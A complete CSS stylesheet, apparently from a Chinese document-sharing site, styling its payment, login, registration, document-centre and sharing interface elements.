.mr20 {
    margin-right: 20px
}

.font14 {
    font-size: 14px
}

.enoughT {
    width: 100%;
    height: auto;
    margin-bottom: 10px
}

.enoughBtn {
    width: 100%;
    height: auto;
    margin-top: 20px;
    border-top: 1px solid #eaeaea;
    padding: 10px 0;
    text-align: center
}

.enoughBtn a {
    display: inline-block;
    width: 130px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    text-decoration: none;
    color: #fff;
    font-size: 14px;
    border-radius: 2px;
    background: #0080f7;
    margin: 0 15px
}

.enoughBtn a:hover {
    text-decoration: none;
    color: #fff
}

.enoughBtn a.enoughBtnN {
    background: #dadada;
    color: #666
}

.viewSuccess {
    width: 94%;
    height: auto;
    overflow: hidden;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.viewSuccess-tit {
    width: 100%;
    height: 64px;
    overflow: hidden;
    line-height: 64px;
    font-size: 24px;
    text-align: center;
    color: #379700
}

.viewSuccess-tit p {
    width: 220px;
    margin: 0 auto
}

.viewSuccess-t {
    width: 100%;
    height: auto;
    overflow: hidden;
    line-height: 170%;
    margin: 10px 0;
    font-size: 14px;
    word-break: break-all;
    word-wrap: break-word
}

.viewSuccess-btn {
    width: 100%;
    height: auto;
    overflow: hidden;
    border-top: 1px solid #dcdcdc;
    padding: 20px 0;
    margin-top: 10px;
    text-align: center
}

.viewSuccess-btn a {
    display: inline-block;
    width: 150px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 2px;
    background: #0080f7;
    color: #fff;
    text-decoration: none;
    font-size: 14px
}

.viewSuccess-btn a:hover {
    text-decoration: none;
    color: #fff
}

.hide {
    display: none
}

.deposit {
    width: 90%;
    height: auto;
    overflow: hidden;
    margin: 10px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.depositLine {
    width: 80%;
    height: auto;
    line-height: 23px;
    font-size: 16px;
    margin: 10px auto;
    text-align: center
}

.depositLine a {
    font-size: 14px
}

.depositNav {
    height: auto;
    overflow: hidden;
    margin-top: 15px;
    padding-left: 10px
}

.depositNav span {
    display: block;
    float: left;
    height: 28px;
    line-height: 28px;
    padding: 0 15px;
    font-size: 12px;
    color: #666;
    cursor: pointer;
    border: 1px #fff solid;
    border-bottom: 1px #F70 solid
}

.depositNav span.navSelect {
    position: relative;
    border-left: 1px #F70 solid;
    border-top: 1px #F70 solid;
    border-right: 1px #F70 solid;
    border-bottom: 1px #fff solid;
    background-color: #fff;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #333;
    z-index: 0
}

.depositNav span img {
    position: relative;
    top: 3px
}

.depositNav span:nth-child(1) img {
    height: 18px
}

.depositBox {
    width: 99.5%;
    height: auto;
    overflow: hidden;
    border: 1px solid #F70;
    margin-top: -1px
}

.deposit-zy {
    width: 90%;
    height: 40px;
    overflow: hidden;
    margin: 20px auto 10px;
    color: #0075d8;
    border: 1px solid #feb900;
    background: #fff4d2;
    padding: 5px 8px;
    font-size: 14px;
    line-height: 18px
}

.deposit-font {
    line-height: 36px
}

.deposit-zy img {
    position: relative;
    top: 2px
}

.deposit-zy a {
    font-weight: 700;
    color: red
}

.deposit-pay {
    width: 90%;
    height: auto;
    overflow: hidden;
    margin: 0 auto
}

.deposit-pay dl {
    width: 100%;
    height: auto;
    overflow: hidden;
    padding-bottom: 10px
}

.deposit-pay dl dt {
    float: left;
    width: 100px;
    height: auto;
    line-height: 20px;
    font-size: 14px;
    text-align: right
}

.deposit-pay dl dd {
    padding-left: 110px
}

.deposit-pay dl dd label {
    display: block;
    cursor: pointer
}

.deposit-pay dl dd span {
    display: block;
    float: left;
    width: 50%;
    height: auto;
    line-height: 22px
}

.deposit-pay dl dd span input {
    position: relative;
    top: 2px
}

.deposit-btn {
    width: 90%;
    height: auto;
    overflow: hidden;
    text-align: right;
    margin: 20px auto
}

.deposit-btn a {
    display: inline-block;
    width: 140px;
    height: 36px;
    line-height: 36px;
    color: #fff;
    font-size: 14px;
    border-radius: 2px;
    background: #0080f7;
    text-decoration: none;
    text-align: center
}

.wx-t img {
    display: inline-block !important;
    text-align: right
}

#wx-t {
    width: 220px;
    margin: 10px auto 0
}

.center {
    text-align: center
}

.deposit-pay .pd0 {
    padding-bottom: 0
}

.depositsm {
    padding-left: 27px
}

.deposit-bank {
    width: 96%;
    height: 102px;
    overflow-y: auto;
    margin: 10px auto;
    text-align: center
}

.deposit-bank li {
    float: left;
    width: 30%;
    height: 31px;
    line-height: 31px;
    margin-right: 10px;
    margin-bottom: 5px
}

.deposit-bank li label {
    display: block
}

.deposit-bank li label a {
    text-decoration: none
}

.deposit-bank li label a:hover {
    text-decoration: none
}

.deposit-bank li label input {
    vertical-align: middle
}

.deposit-bank li label img {
    width: 115px;
    vertical-align: middle
}

.deposit-card {
    width: 94%;
    height: auto;
    margin: 0 auto 10px;
    color: #666;
    font-size: 14px
}

.deposit-cardul {
    width: 96%;
    height: auto;
    margin: 10px auto;
    text-align: center
}

.deposit-cardul li {
    float: left;
    height: 31px;
    line-height: 31px;
    margin-bottom: 5px
}

.deposit-cardul li.card01 {
    width: 40%
}

.deposit-cardul li.card02 {
    width: 30%
}

.deposit-cardul li.card03 {
    width: 28%
}

.deposit-cardul li label {
    display: block
}

.deposit-cardul li label a {
    text-decoration: none
}

.deposit-cardul li label a:hover {
    text-decoration: none
}

.deposit-cardul li label input {
    vertical-align: middle
}

.deposit-cardul li label img {
    width: 20px;
    vertical-align: middle
}

.deposit-cardbox {
    width: 100%;
    height: auto
}

.deposit-cardbox dl {
    width: 94%;
    height: auto;
    overflow: hidden;
    margin: 0 auto
}

.deposit-cardbox dl dt {
    float: left;
    width: 140px;
    line-height: 31px;
    text-align: right;
    font-size: 14px
}

.deposit-cardbox dl dd {
    padding: 0 0 0 150px;
    width: 100%;
    line-height: 30px
}

.deposit-cardbox dl dd label {
    display: inline-block;
    margin-right: 5px
}

.deposit-cardbox dl dd input {
    position: relative;
    top: 2px
}

.deposit-cardbox dl .red {
    color: red
}

.black {
    color: black
}

.cardInput {
    width: 50%
}

.viewSuccess-btn .againBtn {
    background: #ff9c00
}

.ml20 {
    margin-left: 20px
}

.imgCenter {
    width: 180px;
    height: 180px;
    position: relative;
    left: 50%;
    top: 15px;
    margin-left: -90px
}

.layui-layer-title {
    height: 60px !important;
    line-height: 60px !important;
    background: #46a0e1 !important;
    background: linear-gradient(top, #46a0e1, #529CF1) !important;
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#46a0e1), to(#529CF1)) !important;
    background: -moz-linear-gradient(top, #46a0e1, #529CF1) !important;
    background: -o-linear-gradient(top, #46a0e1, #529CF1) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#46a0e1', endColorstr='#529CF1') !important;
    font-weight: 400 !important;
    font-size: 24px !important;
    font-family: "Microsoft YaHei";
    color: #fff !important
}

.layui-layer-tab .layui-layer-title {
    border: none !important;
    height: 56px !important;
    line-height: 0 !important;
    overflow: hidden !important;
    padding-left: 10px !important;
    background: linear-gradient(top, #46a0e1, #529CF1);
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#46a0e1), to(#529CF1));
    background: -moz-linear-gradient(top, #46a0e1, #529CF1);
    background: -o-linear-gradient(top, #46a0e1, #529CF1);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#46a0e1', endColorstr='#529CF1');
    font-weight: 400 !important;
    font-size: 18px !important;
    font-family: "Microsoft YaHei"
}

.layui-layer-tab .layui-layer-title .layui-layer-tabnow {
    height: 40px !important;
    border-bottom: 1px solid #fff !important;
    left: 0;
    top: 18px !important;
    left: 16px !important;
    -moz-border-top-left-radius: 10px !important;
    -webkit-border-top-left-radius: 10px !important;
    -o-border-top-left-radius: 10px !important;
    border-top-left-radius: 10px !important;
    -moz-border-top-right-radius: 10px !important;
    -webkit-border-top-right-radius: 10px !important;
    -o-border-top-right-radius: 10px !important;
    border-top-right-radius: 10px !important;
    color: #0080f7 !important;
    line-height: 38px !important
}

.layui-layer-tab .layui-layer-title span {
    line-height: 46px;
    cursor: pointer !important
}

.layui-layer-content {
    font-family: "Microsoft YaHei"
}

.noyul_tip {
    display: block;
    width: 300px;
    margin: 0 auto;
    line-height: 20px;
    font-size: 13px;
    color: #E50;
    font-weight: 500;
    text-decoration: none
}

.title_style {
    height: 40px !important;
    left: 0;
    top: 16px !important;
    left: 16px !important;
    border: none !important;
    -moz-border-top-left-radius: 10px !important;
    -webkit-border-top-left-radius: 10px !important;
    -o-border-top-left-radius: 10px !important;
    border-top-left-radius: 10px !important;
    -moz-border-top-right-radius: 10px !important;
    -webkit-border-top-right-radius: 10px !important;
    -o-border-top-right-radius: 10px !important;
    border-top-right-radius: 10px !important;
    line-height: 38px !important
}

.layui-layer-dialog .layui-layer-content {
    font-size: 24PX !important;
    position: absolute;
    top: 30%
}

.layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -37px !important
}

.howget_order {
    margin-bottom: 40px;
    margin-top: 10px;
    color: #000
}

.queryby_order {
    margin-bottom: 40px;
    margin-top: 10px;
    color: #000
}

.howget_order img {
    width: 100%
}

.queryby_order img {
    width: 100%
}

.queryby_order p {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 20px;
    font-weight: 600
}

#use_coupon {
    margin-left: 48px;
    font-size: 18px;
    line-height: 44px;
    color: #999;
    cursor: pointer
}

.enough p#use_coupon {
    font-size: 18px;
    line-height: 30px;
    color: #6b6b6b;
    cursor: pointer
}

input#input_coupon {
    font-size: 12px;
    margin-left: 45px;
    width: 430px;
    padding-left: 10px;
    height: 32px
}

.sure_use {
    display: inline-block;
    height: 34px;
    background: #46a0e1;
    text-align: center;
    line-height: 34px;
    color: #fff;
    width: 50px;
    margin-left: 10px;
    border-radius: 3px;
    cursor: pointer
}

.enough input#input_coupon {
    font-size: 12px;
    margin-left: 45px;
    width: 472px;
    padding-left: 10px;
    height: 27px
}

.queryby_order p.p1,
.queryby_order p.p2 {
    margin-top: 30px
}

div#result {
    padding-left: 60px
}

img.img_change {
    margin-left: 8px;
    cursor: pointer
}

@font-face {
    font-family: iconfont;
    src: url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.eot);
    src: url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.eot?#iefix) format('embedded-opentype'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.woff) format('woff'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.ttf) format('truetype'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.svg#iconfont) format('svg')
}

.iconfont {
    font-family: iconfont !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: .2px;
    -moz-osx-font-smoothing: grayscale
}

.mydefault_right .mod_top {
    text-align: center;
    padding-top: 15px
}

.mydefault_right .mod_top1 {
    padding-top: 18px
}

.mydefault_right .mod_top1 span {
    display: inline-block;
    width: 39%;
    padding-left: 5px
}

input:focus {
    outline: none
}

.mydefault_right .home_lo_ok {
    width: 251px;
    height: 42px;
    line-height: 42px;
    margin: 0;
    color: #999;
    margin-top: 4px;
    font-size: 16px;
    margin-bottom: 11px;
    background: rgb(242, 242, 242);
    border-radius: 4px
}

input#chAgree {
    float: left;
    margin-top: 9px;
    margin-left: 22px;
    margin-right: 4px
}

.mydefault_right .mod_top label {
    float: left
}

.login_way {
    width: 300px;
    font-size: 15px;
    color: #323232;
    margin: 0 auto
}

.login_way .login_way_div {
    width: 33%;
    float: left;
    text-align: center
}

.login_way_divsmall {
    float: left;
    text-align: center
}

.login_way_divsmall img {
    cursor: pointer;
    width: 28px;
    height: 28px;
    vertical-align: middle;
    margin-right: 6px
}

.other_login_way {
    width: 500px;
    font-size: 15px;
    color: #323232;
    margin: 0 auto;
    height: 73px
}

#userTip {
    position: absolute;
    right: 0px;
    top: 15px
}

.login_form .three3_div {
    text-align: center
}

.other_login_way .three3_div {
    width: 33%;
    float: left
}

#free_uname a {
    color: #333
}

.btn_jubao a {
    color: #333
}

.send_yzm {
    height: 42px;
    border: none;
    background: #6FA0D0;
    background-position: -3px -1px;
    border-radius: 3px;
    color: #fff
}

.login_top {
    background: #fff;
    height: 78px;
    margin-top: 20px;
    line-height: 78px;
    padding: 0 160px 0 20px
}

.home_reg_ok {
    width: 251px;
    height: 42px;
    line-height: 42px;
    background: rgb(110, 160, 208);
    border-radius: 4px;
    margin: 20px 0 20px 0;
    font-size: 16px;
    font-weight: 500;
    color: #fff
}

.login_top1 {
    font-size: 40px;
    width: 60%;
    color: #666
}

.login_top .login_top2 {
    font-size: 18px;
    width: 37%;
    position: relative;
    top: -79px;
    left: 800px
}

.login_main {
    background: #fafafa;
    text-align: center
}

.login_form {
    width: 60%;
    margin: 0 auto;
    padding-top: 80px;
    margin-bottom: 35px;
    padding-bottom: 40px
}

.login_main .inp {
    width: 400px;
    height: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    font-size: 16px;
    padding-left: 50px;
    line-height: 50px;
    margin-bottom: 31px;
    box-sizing: border-box
}

.login_main .wx_login {
    width: 30%;
    color: #fff;
    font-size: 20px;
    background: #5cbe2d;
    height: 40px;
    border: none
}

.login_main .ok {
    width: 400px;
    height: 60px;
    background: rgb(110, 160, 208);
    opacity: 1;
    border-radius: 4px;
    font-size: 22px;
    color: rgb(255, 255, 255);
    margin-left: 135px
}

.register_m {
    width: 400px;
    mergin: 0 auto
}

.other_way {
    text-align: center;
    width: 60%;
    margin: 0 auto;
    color: #666;
    font-size: 20px;
    margin-top: 56px;
    margin-bottom: 25px
}

.login_bottom {
    width: 60%;
    margin: 0 auto;
    text-align: left
}

.register_main {
    display: flex;
    background: #fafafa;
    padding: 30px;
    padding: 35px 30px 60px 30px;
    margin-bottom: 100px;
    text-align: center
}

.register_main>div {
    width: 400px;
    margin: 0 auto;
    text-align: center
}

.register_main .inp {
    width: 400px;
    height: 50px;
    line-height: 50px;
    color: #666;
    padding-left: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    margin-bottom: 18px;
    box-sizing: border-box
}

#altercode {
    width: 210px
}

.reg_right h3 {
    line-height: 120px;
    text-align: center
}

.register_main .ok {
    background: #6FA0D0;
    color: #fff;
    width: 222px;
    height: 37px;
    border-radius: 3px;
    font-size: 16px;
    margin-left: 0px;
    margin-top: 15px
}

input.yz-sendyz {
    width: 120px;
    height: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    margin-left: 10px
}

.getpass .inp {
    width: 299px
}

.wxlogin_wrap {
    margin: 0px auto;
    width: 550px;
    color: #666;
    border: 1px solid #ddd;
    margin-bottom: 20px;
    border-radius: 10px
}

.wxlogin_wrap ul {
    list-style: none;
    width: 100%
}

.wxlogin_wrap .tab li {
    float: left;
    width: 274.5px;
    font-size: 16px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    background-color: #fafafa
}

.wxlogin_wrap .tab li.active {
    background: #6FA0D0;
    background-position: -3px -1px;
    color: #fff
}

.wxlogin_wrap .clearfix:after {
    content: '';
    display: table;
    clear: both
}

.wxlogin_wrap .clearfix {
    zoom: 1
}

.wxlogin_wrap .clearfix {
    zoom: 1
}

.wxlogin_wrap .product .main a img {
    vertical-align: top
}

.wxlogin_wrap .product .main {
    display: none;
    text-align: center
}

.wxlogin_wrap .product .main span {
    display: inline-block;
    width: 150px;
    text-align: right;
    color: #666;
    margin-right: 19px;
    font-weight: bold
}

.wxlogin_wrap .product .main1 {
    padding: 60px 90px;
    text-align: left;
    padding-left: 39px
}

.wxlogin_wrap .product .main2 {
    padding: 20px 0;
    text-align: left;
    padding-left: 20px
}

.wxlogin_wrap .product .main1 .inp {
    width: 222px;
    font-size: 14px;
    border-radius: 4px
}

.wxlogin_wrap .product .main2 .inp {
    width: 240px;
    font-size: 14px;
    border-radius: 4px;
    margin-bottom: 20px
}

.wxlogin_wrap .product .main2 input.inp.wp35.wx_yzm1.mt4 {
    width: 140px
}

.wxlogin_wrap .product .main2 input#vcode {
    width: 140px
}

.wxlogin_wrap .product .main.selected {
    display: block
}

.wxlogin_main {
    text-align: center;
    margin-bottom: 60px
}

.wx_title {
    display: inline-block;
    width: 550px;
    margin: 0 auto;
    line-height: 60px;
    font-size: 22px;
    text-align: left;
    color: #666;
    margin-top: 30px
}

.wx_title img {
    vertical-align: middle
}

#wxlogin {
    text-align: center;
    background: #323232
}

#wxlogin div {
    background: #000;
    width: 70%;
    margin: 0 auto;
    border-radius: 50px;
    line-height: 21px;
    padding: 10px;
    margin-top: 20px;
    color: #fff
}

#wxlogin>p {
    font-size: 24px;
    margin-top: 30px;
    color: #fff;
    margin-bottom: 20px
}

.wxlogin_wrap .ok {
    background: #6FA0D0;
    color: #fff;
    width: 160px;
    text-align: center;
    border: none;
    height: 37px;
    border-radius: 3px;
    font-size: 16px
}

.wx_yzm1 {}

#account_list_li {
    height: 40px;
    line-height: 40px;
    margin-left: 20px;
    background: #FAFAFA;
    width: 260px;
    color: #666666;
    padding-left: 10px;
    box-sizing: border-box;
    margin-bottom: 15px;
    border-radius: 3px
}

#msg_gobing {
    font-size: 16px;
    margin-left: 10px
}

#msg_gobing:hover {
    color: #125F98
}

#sure_select {
    display: inline-block;
    width: 260px;
    margin: 0 auto;
    background: #6FA0D0;
    margin-left: 20px;
    text-align: center;
    line-height: 40px;
    color: #fff;
    border-radius: 4px;
    cursor: pointer;
    margin-top: 10px
}

.wx_yzm {
    background: #6FA0D0;
    color: #fff;
    height: 35px;
    width: 100px;
    border-radius: 3px;
    font-size: 14px;
    margin-left: 3px;
    border: none
}

#login_sel .layui-layer-setwin {
    right: 37px;
    top: 32px
}

.step_getpass1 {
    display: block
}

.step_getpass2 {
    display: none;
    text-align: left
}

.step_getpass2 span {
    display: inline-block;
    width: 300px;
    text-align: right
}

.getpass_form font {
    margin-left: 22%
}

.getpass_step2_btn {
    margin-left: 344px
}

.register_main .input_logo {
    position: absolute;
    bottom: 34px;
    left: 13px;
    _top: 13px
}

.login_main .input_logo {
    position: absolute;
    bottom: 42px;
    left: 15px;
    _top: 13px
}

.doc_center {
    width: 1130px;
    margin: 0 auto;
    font-family: PingFangSC-Medium;
    color: black
}

.doc_center_top {
    font-size: 20px;
    border-bottom: 2px solid #ddd;
    padding: 10px
}

.doc_center_p {
    line-height: 40px;
    font-family: PingFangSC-Medium;
    font-size: 22px;
    letter-spacing: 0;
    text-align: left
}

.doc_type {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 20px 20px 40px 20px;
    border-bottom: 10px solid #f5f5f5;
    color: #666;
    font-size: 18px
}

.doc_center_p span {
    color: #689BCE;
    margin-right: 20px
}

.doc_type>div {
    width: 25%;
    line-height: 30px
}

.doc_weigui {
    padding: 40px 20px;
    line-height: 33px;
    color: #666;
    font-size: 19px
}

.doccenter_wrap {
    margin: 0px auto;
    width: 100%;
    color: #666;
    border-bottom: 10px solid #f5f5f5;
    margin-bottom: 20px
}

.doccenter_wrap ul {
    list-style: none;
    width: 100%;
    border-bottom: 1px solid #ddd
}

.doccenter_wrap .tab li {
    float: left;
    width: 100px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    cursor: pointer
}

.doccenter_wrap .tab li.active {
    background: url(https://static.taodocs.com/img/bg1.png) no-repeat;
    background-position: -3px -1px;
    color: #fff
}

.doccenter_wrap .clearfix:after {
    content: '';
    display: table;
    clear: both
}

.doccenter_wrap .clearfix {
    zoom: 1
}

.doccenter_wrap .clearfix {
    zoom: 1
}

.doccenter_wrap .product .main a img {
    vertical-align: top
}

.doccenter_wrap .product .main {
    display: none;
    text-align: center
}

.doccenter_wrap .product .main span {
    display: inline-block;
    width: 88px;
    text-align: right
}

.doccenter_wrap .product .main.selected {
    display: block
}

.day_flex {
    display: flex;
    justify-content: space-between;
    padding: 20px
}

.day_flex>div {
    width: 33.3%;
    padding: 10px 0
}

.day_flex>div:nth-child(1),
.day_flex>div:nth-child(2) {
    border-right: 1px solid #ddd
}

.day_flex>div>p:nth-child(1),
.day_flex>div>p:nth-child(2) {
    line-height: 45px;
    font-size: 22px
}

.day_flex>div>p:nth-child(1) {
    color: #999
}

.day_flex>div>p:nth-child(2) {
    color: #000
}

.day_flex>div>p:nth-child(3),
.day_flex>div>p:nth-child(4) {
    line-height: 25px;
    font-size: 17px;
    color: #999
}

.mouth_div {
    height: 200px
}

.li_input>input {
    width: 154px;
    height: 33px;
    float: left;
    margin-top: 9px;
    margin-left: 20px
}

.btn_doccenter {
    display: inline-block;
    width: 60px;
    height: 32px;
    background: #659acd;
    vertical-align: middle;
    line-height: 30px;
    color: #fff
}

#sc_layer {
    text-align: center
}

#sc_layer1 {
    text-align: left;
    padding-left: 30px
}

#sc_layer input,
#sc_layer input.ok,
#sc_layer1 input,
#sc_layer1 input.ok {
    width: 280px;
    height: 42px;
    margin: 20px 0 0 0;
    border: 1px solid #ddd;
    background: #F2F2F2;
    font-size: 16px;
    color: #969696;
    font-weight: 500;
    border-radius: 6px;
    padding-left: 20px
}

#sc_layer input.sc_dl_btn {
    margin-top: 50px;
    font-size: 18px
}

#sc_layer input.ok,
#sc_layer1 input.ok {
    padding-left: 0 !important;
    width: 300px
}

.demo-class .top1 {
    margin: 50px 0 0 0 !important
}

#yzm_input {
    width: 130px !important
}

#sc_layer1 #sure_re {
    background: rgb(110, 160, 208);
    opacity: 1;
    color: #FFFFFF;
    margin: 50px 0 0 0 !important;
    font-size: 18px !important
}

.demo-class .layui-layer-title {
    border-radius: 10px 10px 0 0 !important;
    height: 50px !important;
    line-height: 50px !important;
    padding-left: 40px;
    font-size: 18px !important
}

.demo-class {
    border-radius: 10px !important
}

.demo-class .sc_reg {
    text-align: right;
    margin-right: 30px;
    margin-top: 20px;
    color: #969696
}

.sc_close {
    position: relative
}

.sc_yz-sendyz {
    width: 130px !important;
    margin-left: 20px !important;
    padding-left: 0px !important
}

.demo-class .layui-layer-setwin {
    display: inline-block !important;
    background: url("/img/close.png") no-repeat !important;
    width: 16px !important;
    height: 16px !important;
    cursor: pointer !important;
    right: 30px !important
}

.shouye form .inp {
    font-size: 14px;
    padding-left: 12px;
    width: 251px;
    height: 42px;
    line-height: 42px;
    background: #fff;
    border: 1px solid rgb(219, 219, 219);
    border-radius: 4px;
    margin-bottom: 15px;
    box-sizing: border-box
}

.shouye {
    text-align: center
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #666
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #666
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #666
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #666
}

.fixed_top_sc {
    float: left;
    line-height: 54px;
    margin-right: 15px;
    margin-left: 30px
}

#fixed_top_down {
    background: #F7B500 !important;
    border: none;
    width: 131px;
    margin-left: 68px;
    font-family: Microsoft YaHei;
    color: #fff;
    font-size: 20px
}

.yellowside {
    display: inline-block;
    width: 100%;
    border-left: 2px solid #409EFF;
    color: #409EFF !important
}

.Pay_Way p {
    margin: 0
}

.Pay_Way .flex_wrap {
    display: flex;
    justify-content: space-around;
    padding-top: 40px
}

.Pay_Way .flex_left {
    width: 20%
}

.Pay_Way .flex_right {
    width: 75%
}

.Pay_Way .flex_right_title {
    font-size: 18px;
    color: #414141;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.Pay_Way .flex_right_price {
    font-size: 16px;
    line-height: 36px
}

.Pay_Way .flex_right_size {
    color: #999999
}

.Pay_Way .pay_btn {
    background: #409EFF;
    color: #fff;
    line-height: 41px;
    border-radius: 5px;
    text-align: center;
    font-size: 20px;
    margin-top: 130px
}

.Pay_Way .pay_success {
    color: #000;
    line-height: 41px;
    border-radius: 5px;
    text-align: center;
    font-size: 20px;
    margin-top: 130px
}

#saomatip {
    color: #fff
}

.share_img {
    width: 20px;
    vertical-align: -16px
}

.share_img2 {
    width: 20px;
    vertical-align: -16px
}

.share_div {
    top: -40px;
    left: 31px;
    padding-left: 20px;
    line-height: 40px;
    background: #fff;
    width: 175px;
    border: 1px solid #ddd;
    height: 40px;
    border-radius: 4px;
    vertical-align: middle
}

.share_div2 {
    top: 50px;
    left: -9px;
    padding-left: 20px;
    line-height: 40px;
    background: #fff;
    width: 175px;
    border: 1px solid #ddd;
    height: 40px;
    border-radius: 4px;
    vertical-align: middle
}

#qrcode1 img,
#qrcode6 img {
    margin: 0 auto
}

#qrcode6 img {
    width: 120px
}

#qrcode1,
#qrcode6 {
    position: absolute;
    top: -207px;
    left: 56px;
    padding: 20px;
    background: #fff;
    border: 1px solid #ddd;
    z-index: 999;
    width: 131px;
    border-radius: 10px
}

.share_wx,
.share_wx2 {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: -44px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.share_wb {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: -22px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.share_qq {
    background: url(//static.taodocs.com/img/new_share.png) 0 0 no-repeat;
    background-position: 0px 0;
    width: 18px;
    display: inline-block;
    height: 18px;
    vertical-align: -4px
}

.close_share {
    margin-left: 20px
}

.close_share2 {}

.showproduct_docinfo {
    display: inline-block;
    height: 100%;
    width: 48px;
    text-align: justify;
    text-align-last: justify
}

.normal-screen #showproduct .footer {
    margin: auto;
    text-align: center;
    width: 100%;
    font-size: 12px;
    clear: both;
    background: #2C2C30;
    position: relative;
    padding-bottom: 50px;
    padding-top: 50px;
    border-top: 1px solid #ddd
}

.normal-screen #showproduct .footer .copyright {
    margin: 5px auto 0px auto
}

#other_doc_mod {
    padding: 0
}

#other_doc_mod ul.list1 li {
    width: 33%;
    float: left;
    overflow: hidden;
    text-align: left;
    position: relative;
    position: relative;
    height: 36px;
    line-height: 36px;
    box-sizing: border-box
}

#other_doc_mod ul.list1 li a {
    display: inline-block;
    width: 90%
}

#other_doc_mod ul.list1 li a span.s1 {
    float: right;
    margin-right: 20px
}

#other_doc_mod ul.list1 li a span.s2 {
    margin-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px;
    display: inline-block;
    max-width: 194px
}

#other_doc_mod ul.list1 li img {
    vertical-align: 6px
}

#other_doc_mod ul.list1 li p {
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: left
}

#other_doc_mod ul.list1 li a {
    color: #666666
}

#other_doc_mod img.pdoc {
    width: 99px;
    height: 120px;
    margin-bottom: 10px
}

#other_doc_mod ul.list1 li a i {
    font-style: normal;
    font-size: 12px;
    top: 98px;
    right: 9px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.normal-screen #showproduct .bottom_down_fixed .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px 17px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

.full-screen #bottom_down_wrap {
    width: 1280px;
    margin: 0 auto
}

.normal-screen #bottom_down_wrap {
    width: 100%;
    margin: 0 auto
}

.full-screen #showproduct .bottom_down_fixed .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px 17px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

.normal-screen #showproduct .jubaocenter {
    background: #5CABF3;
    background: linear-gradient(#5CABF3, #1E68BF);
    color: #fff;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    margin-bottom: 15px;
    border-radius: 2px;
    cursor: pointer
}

.normal-screen #showproduct .ss_contain .mod,
.normal-screen #showproduct .ss_contain1 .mod {
    position: relative;
    font-size: 14px !important;
    color: #333959;
    line-height: 33px;
    padding: 0 0 0 20px;
    font-weight: normal
}

.aboutmod .swiper-container {
    width: 300px;
    height: 344px
}

.normal-screen #showproduct .ss_contain .mod a,
.normal-screen #showproduct .ss_contain1 .mod a {
    color: #458DEC
}

.normal-screen #showproduct .aboutmod a {
    width: 100% !important
}

.normal-screen #showproduct .aboutmod ul.about li {
    padding: 0 20px
}

.normal-screen #showproduct .mod ul.about li {
    overflow: hidden;
    position: relative
}

.normal-screen #showproduct .mod ul.about h2 {
    margin-left: 10px;
    display: inline-block;
    margin-left: 30px;
    margin-top: 4px;
    font-size: 14px;
    width: 90%
}

.normal-screen #showproduct .mod {
    background: #fff
}

.normal-screen #showproduct .aboutmod {
    height: 60px;
    background: #fff
}

.normal-screen #showproduct .aboutmod a {
    color: #666666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 21px;
    display: inline-block;
    width: 90%
}

.normal-screen #showproduct .mod ul.about p {
    margin-left: 30px;
    color: #CACACA;
    margin-bottom: 5px;
    margin-top: 4px
}

.myMain dl.list1 dd.t img {
    width: 16px;
    vertical-align: middle
}

.myMain img.pdoc {
    width: 90px;
    height: 110px
}

.normal-screen #showproduct .aspx_newtop li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px
}

.normal-screen #showproduct .aspx_newtop li span {
    vertical-align: middle
}

